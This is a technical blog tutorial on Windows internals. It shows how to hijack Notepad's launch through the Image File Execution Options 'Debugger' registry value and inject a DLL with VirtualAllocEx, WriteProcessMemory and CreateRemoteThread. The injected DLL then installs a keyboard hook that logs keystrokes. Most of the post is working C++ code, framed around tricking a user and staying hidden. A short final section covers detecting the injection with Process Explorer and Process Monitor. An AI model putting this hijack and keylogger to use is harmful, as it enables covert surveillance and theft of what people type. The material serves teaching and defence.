
A well-known features of Windows is the Image File Execution Options registry key located in HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options. Under that key, key names with executable files (e.g. Notepad.exe) can be created and various options can be set. These options are observed when a process with the key name (from any directory) is about to be created. A convenient tool to set these options is the Gflags.exe utility, available as part of the Debugging Tools for Windows.
One of the useful values is “Debugger” that allows another process (classically, a debugger) to be launched when the specific executable is requested to be launched. This allows debugging startup code in processes that start indirectly, such as Windows Services that are launched by the Service Control Manager (SCM). The “debugger” process is provided with the original executable and the command line with which it was attempted to launch.
Liked the content?
Subscribe to the free TrainSec knowledge library, and get insider access to new content, discounts and additional materials.
Although this value is typical for debuggers, there is nothing in an executable that states it is in fact a debugger. This means any executable can be placed there. A simple example is placing “calc.exe” for Notepad.exe key. Here’s the snapshot from Gflags:

This setting (after applied) will cause any attempt to launch Notepad.Exe to result in Calc.Exe being launched instead.
This can be a fun thing to do around the office. But let’s look at it in another way. Say we want to inject some code to a target process when it’s launched and stay hidden while leaving no other process lingering around. For example, suppose we want to capture key strokes from Notepad-like applications. We can leverage the “Debugger” value to launch our own process (let’s assume the user was tricked to run some script to set it up – although this does require admin rights); once we launch – we can launch the original intended executable (remember it’s provided to the debugger process as part of the command line). But because we’re doing the launching, we have full privileges to the target process and can inject code in a variety of ways. This posts shows one way to do that. I’ll also discuss how one can detect such a presence with freely available tools.
Key Logger
Let’s use the key logger scenario – we want to know what keys the user is typing in Notepad or a similar application. We’ll need an executable that would do the injection and a DLL to be injected. Let’s make the injector named Injector.Exe and the DLL named Injected.Dll.
Our executable would run instead of Notepad or whatever executable we choose to replace (we’ll set it up as shown above using Gflags; let’s assume it’s already set). This means the command line originally meant for Notepad is now passed to our main function’s command line. Our main function may start like this:
int wmain(int argc, wchar_t* argv[]) {
	assert(argc > 1);
argc must be at least two. argv[0] would be the path to our injector.exe executable and argv[1] would be Notepad’s path. More arguments could be passed along to open a specific file in the case for Notepad. Since we want to create the real Notepad (or whatever), we can build its command line like so:
wchar_t commandLine[MAX_PATH * 2];
wcscpy_s(commandLine, argv[1]);
if (argc > 2) {
	wcscat_s(commandLine, L" ");
	wcscat_s(commandLine, argv[2]);
}
In this case we assume there would be no more than one extra argument, but it would be easy to build it for any number of command line args.
Now we’re ready to create the original process. But there is one important caveat: if we just call CreateProcess normally, the Image Execution File Options would just execute our own injector yet again, and we’ll be in an infinite loop creating injectors, never creating any Notepad processes; there must be some way to break the cycle.
Since the “debugger” value is for debuggers – clearly the debugger must be able to create the correct process; the trick is to use the DEBUG_PROCESS flag when creating the process:
PROCESS_INFORMATION pi;
STARTUPINFO si = { sizeof(si) };

// create the actual process with the debug flag to avoid an infinite loop

BOOL bCreated = ::CreateProcessW(nullptr, commandLine, nullptr, nullptr, FALSE,
DEBUG_PROCESS, nullptr, nullptr, &si, &pi);
This creates the actual process that we want. Now Notepad is at our mercy, so to speak.
DLL injection
The next step would be to inject our DLL. The well-known trick here is to create a thread inside the new process that runs the LoadLibrary function since they have the same prototype (return a 32 bit value and accept a pointer) on the binary level. LoadLibrary would load our DLL, for which DllMain would be called. There we can put anything we want that runs in the context of the new process.
Before we can do that, however, we must allocate space and copy the DLL’s path so that LoadLibrary can find its target (it is in Notepad’s address space) (error checking omitted for brevity):
WCHAR path[MAX_PATH];
::GetModuleFileName(nullptr, path, MAX_PATH);
*wcsrchr(path, L'\\') = L'\0';
wcscat_s(path, MAX_PATH, L"\\Injected.Dll");

// allocate buffer for the DLL path name
void* pPathBuffer = ::VirtualAllocEx(pi.hProcess, nullptr, MAX_PATH * sizeof(WCHAR), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

// write the path
SIZE_T written;
::WriteProcessMemory(pi.hProcess, pPathBuffer, path, MAX_PATH * sizeof(WCHAR), &written);
Before creating the remote thread, there is another minor detail to consider. Eventually, we want our DLL to use the SetWindowsHookEx function to install a keyboard hook on Notepad’s main thread. The problem is – how would the DLL know the thread ID of Notepad’s main thread?
One way to about it is enumerate all threads in the system with CreateToolhelp32Snapshot, find Notepad and take the first thread ID that shows up. This would probably work, but looks like an overkill, and not very efficient. Our executable knows the main thread ID of Notepad since we’ve created the process and got this info back in the PROCESS_INFORMATION structure. All we need to do is somehow pass this information to our DLL running under the target process.
One possible way is to tack this information on the command line at the end, hoping this doesn’t bother our target process and then get it from there by calling GetCommandLine and looking for the last argument.
Here’s another way, somewhat unusual. We’ll create a semaphore with a name known to the DLL whose maximum count would be the thread ID and the initial count would be one less than that. Then our DLL would get a handle to that semaphore, increment its count by one and get back its previous count – the thread ID!
Here’s some code to prepare the semaphore:
// create a semaphore whose count represents the main thread ID
HANDLE hSemaphore = ::CreateSemaphore(nullptr, pi.dwThreadId - 1, pi.dwThreadId, L"InjectedMainThread");

// duplicate in the injected process so the semaphore survives after the injected process goes away
HANDLE hTarget = nullptr;
::DuplicateHandle(::GetCurrentProcess(), hSemaphore, pi.hProcess, &hTarget, 0, FALSE, DUPLICATE_SAME_ACCESS);
Why duplicate the semaphore handle inside the target process? Well, once our process goes away (which is very soon after all preparations), the semaphore handle would close and it would be lost. To make sure it survives, we’ll duplicate a handle into the target process, so the semaphore is guaranteed to survive.
We’re almost done. We now need to create the remote thread like so:
HANDLE hRemoteThread = ::CreateRemoteThread(pi.hProcess, nullptr, 0,
	(PTHREAD_START_ROUTINE)::GetProcAddress(::GetModuleHandle(L"kernel32"), "LoadLibraryW"),
	pPathBuffer, 0, nullptr);
The thread would start by loading our injected DLL (in the target process, of course).
One last thing to do. Since we’ve created the target process as a debuggee, our injector process is assumed to be a debugger. By default, when a debugger exists – the target debuggee terminates and we want to prevent that. The following call makes that happen:
::DebugSetProcessKillOnExit(FALSE);And the injection is done. Now over to the DLL loaded in the target process.
Setting up the Hook
Our DLL comes alive in the normal DllMain that is made because our remote thread loaded our injected DLL. Here’s what this looks like:
BOOL APIENTRY DllMain(HMODULE hModule, DWORD reason, PVOID) {
	switch (reason) {
	case DLL_PROCESS_ATTACH:
		g_hInstDll = hModule;

		// create a separate thread to set up the hook
		::CreateThread(nullptr, 0, SetupHook, nullptr, 0, nullptr);
		break;
	}
	return TRUE;
}
Nothing much going on. We save the module instance for later and create yet another thread to set up the hook. Why don’t we just set it up here? Two reasons: first, doing a lot of things in DllMain is not recommended, as it’s running under the Loader Lock which prevents (among other things) loading of other DLLs. Second, our hook needs a message pump and we can’t tie up DllMain for this.
Our thread sets up the WH_KEYBOARD hook like so:
DWORD CALLBACK SetupHook(PVOID) {
	// get the main thread ID
	HANDLE hSemaphore = ::OpenSemaphore(SEMAPHORE_ALL_ACCESS, FALSE, L"InjectedMainThread");
	LONG id = 0;
	::ReleaseSemaphore(hSemaphore, 1, &id);

	// wait a bit for the main thread to be ready for input
	::Sleep(100);

	// set up the hook
	HHOOK hHook = ::SetWindowsHookEx(WH_KEYBOARD, HookCallback, g_hInstDll, id + 1);

	// pump messages
	MSG msg;
	while (::GetMessage(&msg, nullptr, 0, 0))
		::DispatchMessage(&msg);

	return 0;
}
Here is where we need the main thread ID of the current process; we get it by calling OpenSemaphore to get to our semaphore, then ReleaseSemaphore reports the previous semaphore count which we use in SetWindowsHookEx.

Finally, our hook procedure can do anything with the key information. For this demo, we’ll just output it to the debugger and use a tool such as DebugView from Sysinternals to capture the output:
LRESULT CALLBACK HookCallback(int code, WPARAM wParam, LPARAM lParam) {
	if (code < 0)
		return ::CallNextHookEx(nullptr, code, wParam, lParam);

	if (code == HC_ACTION) {
		// log key stroke
		::wsprintfW(buffer, L"Pressed: %d, Key code: %d\n", (lParam & (1 << 30)) ? 1 : 0, wParam);
		::OutputDebugString(buffer);
	}
	return ::CallNextHookEx(nullptr, code, wParam, lParam);
}
And that’s it. Here’s some output from DebugView when the user starts notepad in the normal way (after setting up with Gflags) and started typing “Hello”:

Identifying Injections

Is it possible to detect such injections? Certainly. If we suspect an injected DLL, we can start Process Explorer and look for suspicious DLLs like the following:

Clearly the injected DLL is there, but in a real scenario it will have an inconspicuous name and some convincing description, so it won’t be easy, since processes typically load dozens of DLLs.

Also if we look at the process tree in Process Explorer, we would find Notepad to be orphaned. Looking at its properties confirms it:

This should be a red flag, as Notepad’s parent would typically be Explorer, but it’s actually our injector process that is no longer there.
Another useful tool is Process Monitor, that can show creation of processes and threads, registry and file system activity and more. For our purposes, we would see the Injector process being created before Notepad, we would see the registry Image File Execution Options key read with the Debugger value. I’ll leave that as an exercise to the reader.
The source code is available here.

